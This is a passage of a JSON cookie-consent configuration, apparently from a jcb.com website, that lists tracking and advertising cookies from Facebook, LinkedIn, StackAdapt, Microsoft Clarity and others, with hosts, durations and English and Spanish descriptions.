websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d545f8a4-37e2-43b1-b9f3-6f5d5c9957a1","Name":"pardot","Host":"ww2.jcb.com","IsSession":false,"Length":"0","description":"Nombre de cookie asociado con servicios de automatización de marketing y plataforma de generación de clientes potenciales Pardot.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiepardot","DurationType":1,"category":null,"isThirdParty":false},{"id":"fed763ec-3832-41d6-ae01-705007ea27c5","Name":"_fbp","Host":"jcb.com","IsSession":false,"Length":"89","description":"Utilizado por Facebook para entregar una serie de productos publicitarios, como las pujas en tiempo real de terceros anunciantes","thirdPartyDescription":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_fbp","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7dc1-b5ca-76052a485567","Name":"sa-user-id-v3","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"92ccb6b7-aa2c-459d-ba25-7a0810db7c8f","Name":"_cs_id","Host":"jcb.com","IsSession":false,"Length":"395","description":"Esta es una cookie de sesión. Esta es una cookie de tipo de patrón donde se anexa un número aleatorio de 13 dígitos al prefijo _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"782ccbaa-aa79-4115-ae6c-89fb5aa65406","Name":"_gclxxxx","Host":"jcb.com","IsSession":false,"Length":"89","description":"Cookie de seguimiento de conversiones de Google","thirdPartyDescription":"Google conversion tracking cookie","patternKey":"_gclxxxx","thirdPartyKey":"Pattern|_gclxxxx","firstPartyKey":"Pattern|_gclxxxx","DurationType":1,"category":null,"isThirdParty":false},{"id":"0190bf95-1470-788e-ad67-94cf3a66e1be","Name":"sa-user-id-v2","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee94-ac92-75a9-b952-ae0dbfc8f641","Name":"TESTCOOKIESENABLED","Host":"www.youtube.com","IsSession":false,"Length":"0","description":"Used to track user’s interaction with embedded content.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|www.youtube.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"21ac6e5d-eacb-4316-8ebf-b4fe1f3bcc26","Name":"btpdb.sPLaZHQ.dGZjLjc0Nzg5MTM","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"BrightTag cookie used for advertising purposes.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"bf61588f-a9d4-4dac-821c-b81141454b16","Name":"_clck","Host":"jcb.com","IsSession":false,"Length":"364","description":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"912f93ad-f138-4db2-8f45-c3382a121d2c","Name":"sa-user-id","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"6ffac0c4-2365-451c-b88a-de10b7d29afb","Name":"_clsk","Host":"jcb.com","IsSession":false,"Length":"1","description":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","thirdPartyDescription":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ebe95221-0eed-4aa1-9b09-df6be853ce86","Name":"awxxxx","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Se utiliza para atribuir comisión a afiliados cuando llega al sitio web desde un enlace de referencia de afiliados. Se establece cuando hace clic en uno de nuestros enlaces y se utiliza para que el anunciante y nosotros conozcamos el sitio web desde el que vino.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"65c49c4a-981c-4e1f-9075-e018c2318a66","Name":"sa-user-id-v3","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"cf0665cf-986b-428a-a8e9-e02b362aa0bf","Name":"rrspid.aa0b","Host":"jcb.com","IsSession":false,"Length":"729","description":"Snowplow user identifier cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"65f35f4a-c79f-4471-83a0-e4d6261df35e","Name":"_cs_s","Host":"jcb.com","IsSession":false,"Length":"0","description":"Esta es una cookie de sesión. Esta es una cookie de tipo de patrón donde se anexa un número aleatorio de 13 dígitos al prefijo _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"a061214d-6e9e-46ef-a716-e5bbaf2ebc48","Name":"dtm_token_sc","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Dotomi cookie used to resolve user identity.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"c3e72a62-9307-447c-ba3c-e619c8360690","Name":"DotomiUser","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Esta cookie es generalmente proporcionada por dotomi.com y se utiliza con fines publicitarios.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"27ce586a-45b8-4f67-a5b5-e6a2205d3908","Name":"dtm_token","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Dotomi cookie used to resolve user identity.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"ff78d24c-a939-4141-b625-ea311dff2b71","Name":"sa-user-id-v3","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a422f6fd-94cf-45b4-9fb4-ebecf6f55f2a","Name":"_cs_root-domain","Host":"jcb.com","IsSession":true,"Length":"0","description":"Esta es una cookie de sesión. Esta es una cookie de tipo de patrón donde se anexa un número aleatorio de 13 dígitos al prefijo _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"c0053553-0d76-4711-9cd4-ec0f6dbd5a8b","Name":"rrspses.aa0b","Host":"jcb.com","IsSession":false,"Length":"0","description":"Snowplow session cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"www.clarity.ms","DisplayName":"www.clarity.ms","HostId":"H35","Description":"","PrivacyPolicy":"","Cookies":[{"id":"3fa64013-6202-4d18-8afa-67ca95385382","Name":"CLID","Host":"www.clarity.ms","IsSession":false,"Length":"364","description":"Testing","thirdPartyDescription":"Testing","patternKey":null,"thirdPartyKey":"Cookie|www.clarity.ms","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"doubleclick.net","DisplayName":"doubleclick.net","HostId":"H3","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0af394e4-a46f-4281-929e-234a9b511a1c","Name":"test_cookie","Host":"doubleclick.net","IsSession":false,"Length":"0","description":"Este dominio es propiedad de Doubleclick (Google). La principal actividad comercial es: Doubleclick es Googles intercambio de publicidad de ofertas en tiempo real","thirdPartyDescription":"Este dominio es propiedad de Doubleclick (Google). La principal actividad comercial es: Doubleclick es Googles intercambio de publicidad de ofertas en tiempo real","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"Cookietest_cookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"a1063a7f-7fc1-41ee-b9f3-662563817b16","Name":"IDE","Host":"doubleclick.net","IsSession":false,"Length":"389","description":"Este dominio es propiedad de Doubleclick (Google). La principal actividad comercial es: Doubleclick es Googles intercambio de publicidad de ofertas en tiempo real","thirdPartyDescription":"Este dominio es propiedad de Doubleclick (Google). La principal actividad comercial es: Doubleclick es Googles intercambio de publicidad de ofertas en tiempo real","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"CookieIDE","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"youtube.com","DisplayName":"youtube.com","HostId":"H6","Description":"","PrivacyPolicy":"","Cookies":[{"id":"67b0159b-6069-4d56-be95-24bee18712aa","Name":"CONSENT","Host":"youtube.com","IsSession":false,"Length":"729","description":"YouTube es una plataforma propiedad de Google para alojar y compartir vídeos. YouTube recopila datos de usuarios a través de vídeos incrustados en sitios web, que se agregan con datos de perfil de otros servicios de Google con el fin de mostrar publicidad dirigida a los visitantes de la web en una amplia gama de sus propios sitios web y otros.","thirdPartyDescription":"YouTube es una plataforma propiedad de Google para alojar y compartir vídeos. YouTube recopila datos de usuarios a través de vídeos incrustados en sitios web, que se agregan con datos de perfil de otros servicios de Google con el fin de mostrar publicidad dirigida a los visitantes de la web en una amplia gama de sus propios sitios web y otros.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieCONSENT","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"t.contentsquare.net","DisplayName":"t.contentsquare.net","HostId":"H7","Description":"","PrivacyPolicy":"","Cookies":[{"id":"1869a7b0-6843-4b08-91d2-240fc3b118b6","Name":"_cs_c","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"Esta es una cookie de sesión. Esta es una cookie de tipo de patrón donde se anexa un número aleatorio de 13 dígitos al prefijo _cs_.","thirdPartyDescription":"Esta es una cookie de sesión. Esta es una cookie de tipo de patrón donde se anexa un número aleatorio de 13 dígitos al prefijo _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"151f0040-bba9-4857-b4a6-6668f8a4175d","Name":"_cs_id","Host":"t.contentsquare.net","IsSession":false,"Length":"365","description":"Esta es una cookie de sesión. Esta es una cookie de tipo de patrón donde se anexa un número aleatorio de 13 dígitos al prefijo _cs_.","thirdPartyDescription":"Esta es una cookie de sesión. Esta es una cookie de tipo de patrón donde se anexa un número aleatorio de 13 dígitos al prefijo _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"6a2ba1ff-eec3-4e34-9e54-de5f67ceb9da","Name":"_cs_s","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"Esta es una cookie de sesión. Esta es una cookie de tipo de patrón donde se anexa un número aleatorio de 13 dígitos al prefijo _cs_.","thirdPartyDescription":"Esta es una cookie de sesión. Esta es una cookie de tipo de patrón donde se anexa un número aleatorio de 13 dígitos al prefijo _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"38553ac7-b0ba-4868-945d-ea7007dac781","Name":"_cs_same_site","Host":"t.contentsquare.net","IsSession":true,"Length":"0","description":"Esta es una cookie de sesión. Esta es una cookie de tipo de patrón donde se anexa un número aleatorio de 13 dígitos al prefijo _cs_.","thirdPartyDescription":"Esta es una cookie de sesión. Esta es una cookie de tipo de patrón donde se anexa un número aleatorio de 13 dígitos al prefijo _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ads.linkedin.com","DisplayName":"ads.linkedin.com","HostId":"H10","Description":"","PrivacyPolicy":"","Cookies":[{"id":"6d1a1912-241d-4260-ac97-9293fd05a8de","Name":"lang","Host":"ads.linkedin.com","IsSession":true,"Length":"0","description":"Este dominio es propiedad de LinkedIn, la plataforma de redes empresariales. Este subdominio está conectado con los servicios de marketing de LinkedIn que permiten a los propietarios de sitios web obtener información sobre los tipos de usuarios en su sitio en función de los datos de perfil de LinkedIn, para mejorar el segmentación.","thirdPartyDescription":"Este dominio es propiedad de LinkedIn, la plataforma de redes empresariales. Este subdominio está conectado con los servicios de marketing de LinkedIn que permiten a los propietarios de sitios web obtener información sobre los tipos de usuarios en su sitio en función de los datos de perfil de LinkedIn, para mejorar el segmentación.","patternKey":null,"thirdPartyKey":"Cookie|ads.linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.linkedin.com","DisplayName":"www.linkedin.com","HostId":"H14","Description":"","PrivacyPolicy":"","Cookies":[{"id":"cadecd95-a6f9-4b40-a530-5ca7a206b90e","Name":"bscookie","Host":"www.linkedin.com","IsSession":false,"Length":"730","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|www.linkedin.com","firstPartyKey":"Cookiebscookie","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"s.btstatic.com","DisplayName":"s.btstatic.com","HostId":"H15","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e865bec9-eb2e-4b38-a35b-76664d712b34","Name":"__bterr","Host":"s.btstatic.com","IsSession":false,"Length":"364","description":"This cookie allows Bright Tag to provide more information to give you the most relevant ads.","thirdPartyDescription":"This cookie allows Bright Tag to provide more information to give you the most relevant ads.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.bing.com","DisplayName":"c.bing.com","HostId":"H17","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e8c32468-c62e-4fe4-b8b1-05307716a1d2","Name":"SRM_B","Host":"c.bing.com","IsSession":false,"Length":"389","description":"Este dominio es propiedad de Microsoft - es el sitio para el motor de búsqueda Bing.","thirdPartyDescription":"Este dominio es propiedad de Microsoft - es el sitio para el motor de búsqueda Bing.","patternKey":null,"thirdPartyKey":"Cookie|c.bing.com","firstPartyKey":"CookieSRM_B","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"clarity.ms","DisplayName":"clarity.ms","HostId":"H18","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4e7243ca-b8e5-4105-8e62-9299e7ca7f44","Name":"MUID","Host":"clarity.ms","IsSession":false,"Length":"389","description":"Esta cookie es ampliamente utilizada mi Microsoft como un identificador de usuario único.  Se puede establecer mediante scripts de microsoft incrustados.  Ampliamente creído para sincronizar a través de muchos dominios diferentes de Microsoft, lo que permite el seguimiento de usuarios.","thirdPartyDescription":"Esta cookie es ampliamente utilizada mi Microsoft como un identificador de usuario único.  Se puede establecer mediante scripts de microsoft incrustados.  Ampliamente creído para sincronizar a través de muchos dominios diferentes de Microsoft, lo que permite el seguimiento de usuarios.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"linkedin.com","DisplayName":"linkedin.com","HostId":"H19","Description":"","PrivacyPolicy":"","Cookies":[{"id":"a575bfdd-7e00-4658-9656-498e21ec631c","Name":"UserMatchHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"Este dominio es propiedad de LinkedIn, la plataforma de redes empresariales. Por lo general, actúa como un host de terceros donde los propietarios de sitios web han colocado uno de sus botones de uso compartido de contenido en sus páginas, aunque su contenido y servicios se pueden incrustar de otras maneras. Aunque estos botones añaden funcionalidad al sitio web en el que se encuentran, las cookies se establecen independientemente de si el visitante tiene o no un perfil de Linkedin activo, o está de acuerdo con sus términos y condiciones.  Por esta razón se clasifica como un dominio principalmente de seguimiento / segmentación.","thirdPartyDescription":"Este dominio es propiedad de LinkedIn, la plataforma de redes empresariales. Por lo general, actúa como un host de terceros donde los propietarios de sitios web han colocado uno de sus botones de uso compartido de contenido en sus páginas, aunque su contenido y servicios se pueden incrustar de otras maneras. Aunque estos botones añaden funcionalidad al sitio web en el que se encuentran, las cookies se establecen independientemente de si el visitante tiene o no un perfil de Linkedin activo, o está de acuerdo con sus términos y condiciones.  Por esta razón se clasifica como un dominio principalmente de seguimiento / segmentación.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"CookieUserMatchHistory","DurationType":1,"category":null,"isThirdParty":false},{"id":"931dbe12-6cc3-4a4f-9b83-4bce67dfc63c","Name":"li_gc","Host":"linkedin.com","IsSession":false,"Length":"179","description":"Este dominio es propiedad de LinkedIn, la plataforma de redes empresariales. Por lo general, actúa como un host de terceros donde los propietarios de sitios web han colocado uno de sus botones de uso compartido de contenido en sus páginas, aunque su contenido y servicios se pueden incrustar de otras maneras. Aunque estos botones añaden funcionalidad al sitio web en el que se encuentran, las cookies se establecen independientemente de si el visitante tiene o no un perfil de Linkedin activo, o está de acuerdo con sus términos y condiciones.  Por esta razón se clasifica como un dominio principalmente de seguimiento / segmentación.","thirdPartyDescription":"Este dominio es propiedad de LinkedIn, la plataforma de redes empresariales. Por lo general, actúa como un host de terceros donde los propietarios de sitios web han colocado uno de sus botones de uso compartido de contenido en sus páginas, aunque su contenido y servicios se pueden incrustar de otras maneras. Aunque estos botones añaden funcionalidad al sitio web en el que se encuentran, las cookies se establecen independientemente de si el visitante tiene o no un perfil de Linkedin activo, o está de acuerdo con sus términos y condiciones.  Por esta razón se clasifica como un dominio principalmente de seguimiento / segmentación.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"bee75ae1-1159-4c21-878d-6daf34703be0","Name":"bcookie","Host":"linkedin.com","IsSession":false,"Length":"364","description":"Este dominio es propiedad de LinkedIn, la plataforma de redes empresariales. Por lo general, actúa como un host de terceros donde los propietarios de sitios web han colocado uno de sus botones de uso compartido de contenido en sus páginas, aunque su contenido y servicios se pueden incrustar de otras maneras. Aunque estos botones añaden funcionalidad al sitio web en el que se encuentran, las cookies se establecen independientemente de si el visitante tiene o no un perfil de Linkedin activo, o está de acuerdo con sus términos y condiciones.  Por esta razón se clasifica como un dominio principalmente de seguimiento / segmentación.","thirdPartyDescription":"Este dominio es propiedad de LinkedIn, la plataforma de redes empresariales. Por lo general, actúa como un host de terceros donde los propietarios de sitios web han colocado uno de sus botones de uso compartido de contenido en sus páginas, aunque su contenido y servicios se pueden incrustar de otras maneras. Aunque estos botones añaden funcionalidad al sitio web en el que se encuentran, las cookies se establecen independientemente de si el visitante tiene o no un perfil de Linkedin activo, o está de acuerdo con sus términos y condiciones.  Por esta razón se clasifica como un dominio principalmente de seguimiento / segmentación.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookiebcookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"a11131ce-064f-46fb-a8b9-765fda28ff44","Name":"AnalyticsSyncHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"Este dominio es propiedad de LinkedIn, la plataforma de redes empresariales. Por lo general, actúa como un host de terceros donde los propietarios de sitios web han colocado uno de sus botones de uso compartido de contenido en sus páginas, aunque su contenido y servicios se pueden incrustar de otras maneras. Aunque estos botones añaden funcionalidad al sitio web en el que se encuentran, las cookies se establecen independientemente de si el visitante tiene o no un perfil de Linkedin activo, o está de acuerdo con sus términos y condiciones.  Por esta razón se clasifica como un dominio principalmente de seguimiento / segmentación.","thirdPartyDescription":"Este dominio es propiedad de LinkedIn, la plataforma de redes empresariales. Por lo general, actúa como un host de terceros donde los propietarios de sitios web han colocado uno de sus botones de uso compartido de contenido en sus páginas, aunque su contenido y servicios se pueden incrustar de otras maneras. Aunque estos botones añaden funcionalidad al sitio web en el que se encuentran, las cookies se establecen independientemente de si el visitante tiene o no un perfil de Linkedin activo, o está de acuerdo con sus términos y condiciones.  Por esta razón se clasifica como un dominio principalmente de seguimiento / segmentación.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a4612dc6-3c02-4eb1-8940-80b7e9a64fc3","Name":"lidc","Host":"linkedin.com","IsSession":false,"Length":"0","description":"Este dominio es propiedad de LinkedIn, la plataforma de redes empresariales. Por lo general, actúa como un host de terceros donde los propietarios de sitios web han colocado uno de sus botones de uso compartido de contenido en sus páginas, aunque su contenido y servicios se pueden incrustar de otras maneras. Aunque estos botones añaden funcionalidad al sitio web en el que se encuentran, las cookies se establecen independientemente de si el visitante tiene o no un perfil de Linkedin activo, o está de acuerdo con sus términos y condiciones.  Por esta razón se clasifica como un dominio principalmente de seguimiento / segmentación.","thirdPartyDescription":"Este dominio es propiedad de LinkedIn, la plataforma de redes empresariales. Por lo general, actúa como un host de terceros donde los propietarios de sitios web han colocado uno de sus botones de uso compartido de contenido en sus páginas, aunque su contenido y servicios se pueden incrustar de otras maneras. Aunque estos botones añaden funcionalidad al sitio web en el que se encuentran, las cookies se establecen independientemente de si el visitante tiene o no un perfil de Linkedin activo, o está de acuerdo con sus términos y condiciones.  Por esta razón se clasifica como un dominio principalmente de seguimiento / segmentación.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielidc","DurationType":1,"category":null,"isThirdParty":false},{"id":"4d5288f0-a1bd-4889-a440-d28b3d61b4c0","Name":"lang","Host":"linkedin.com","IsSession":true,"Length":"0","description":"Este dominio es propiedad de LinkedIn, la plataforma de redes empresariales. Por lo general, actúa como un host de terceros donde los propietarios de sitios web han colocado uno de sus botones de uso compartido de contenido en sus páginas, aunque su contenido y servicios se pueden incrustar de otras maneras. Aunque estos botones añaden funcionalidad al sitio web en el que se encuentran, las cookies se establecen independientemente de si el visitante tiene o no un perfil de Linkedin activo, o está de acuerdo con sus términos y condiciones.  Por esta razón se clasifica como un dominio principalmente de seguimiento / segmentación.","thirdPartyDescription":"Este dominio es propiedad de LinkedIn, la plataforma de redes empresariales. Por lo general, actúa como un host de terceros donde los propietarios de sitios web han colocado uno de sus botones de uso compartido de contenido en sus páginas, aunque su contenido y servicios se pueden incrustar de otras maneras. Aunque estos botones añaden funcionalidad al sitio web en el que se encuentran, las cookies se establecen independientemente de si el visitante tiene o no un perfil de Linkedin activo, o está de acuerdo con sus términos y condiciones.  Por esta razón se clasifica como un dominio principalmente de seguimiento / segmentación.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.facebook.com","DisplayName":"www.facebook.com","HostId":"H21","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e02a433a-3beb-4ffc-832c-bc3cac080789","Name":"","Host":"www.facebook.com","IsSession":true,"Length":"0","description":"This domain is owned by Facebook, which is the world's largest social networking service.  As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites.  This is used to serve targeted advertising to its users when logged into its services.  In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","thirdPartyDescription":"This domain is owned by Facebook, which is the world's largest social networking service.  As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites.  This is used to serve targeted advertising to its users when logged into its services.  In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","patternKey":null,"thirdPartyKey":"Cookie|www.facebook.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"tags.srv.stackadapt.com","DisplayName":"tags.srv.stackadapt.com","HostId":"H23","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4d232cf1-6a2c-4771-8440-97acd4c95bbf","Name":"sa-user-id","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. Random Identifier for user identification.","thirdPartyDescription":"StackAdapt cookie. Random Identifier for user identification.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"3be07225-1971-4168-ac92-e86e7d242516","Name":"sa-user-id-v3","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"070df0ed-7742-4faf-9f12-0e680131056d","Name":"_biz_uid","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"7c6ad4d3-5d5e-4f5b-8ac5-1eca280155bf","Name":"_biz_sid","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Session id of the user.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Session id of the user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"b02c9910-9f61-41be-8725-20a5aaae9e4b","Name":"_biz_pendingA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"887d6076-63cc-404c-8a8d-54425572339c","Name":"intercom-device-id-344a89aeac3f033e4dec43707","Host":"onesignal.com","IsSession":false,"Length":"270","description":"Intercom Messenger cookie to store a unique user id.","thirdPartyDescription":"Intercom Messenger cookie to store a unique user 